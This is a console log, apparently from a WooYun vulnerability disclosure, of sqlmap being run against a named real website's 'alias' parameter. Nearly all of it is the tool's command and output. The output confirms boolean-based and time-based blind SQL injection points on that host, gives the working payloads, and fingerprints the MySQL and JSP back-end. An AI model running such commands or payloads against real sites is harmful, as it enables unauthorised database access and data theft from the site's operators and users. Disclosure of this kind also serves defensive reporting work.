 Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Python27>Python sqlmap/sqlmap.py -u "http://www.anjucn.net/documents.jsp?alias=%E5%AE%89%E5%B1%85
%E7%99%BE%E7%A7%91"
sqlmap
{1.0-dev-nongit-20150512}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
 It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 10:12:41
[10:12:41] [INFO] resuming back-end DBMS 'mysql'
[10:12:41] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: alias (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: alias=%E5%AE%89%E5%B1%85%E7%99%BE%E7%A7%91') AND 6545=6545 AND ('rkGK'='rkGK
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: alias=%E5%AE%89%E5%B1%85%E7%99%BE%E7%A7%91') AND (SELECT * FROM (SELECT(SLEEP(5)))sxeV)
 AND ('TawS'='TawS
---
[10:12:42] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[10:12:42] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www
.anjucn.net'
[*] shutting down at 10:12:42
C:\Python27>
www.wooyun.org